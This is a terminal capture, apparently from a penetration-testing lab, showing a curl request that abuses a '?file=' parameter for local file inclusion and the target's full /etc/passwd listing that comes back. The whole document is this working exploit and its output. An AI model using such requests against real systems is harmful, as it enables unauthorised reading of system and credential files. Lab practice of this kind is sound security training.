 ┌──(kali㉿kali)-[~]
└─$ curl 'http://10.129.95.185/?file=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin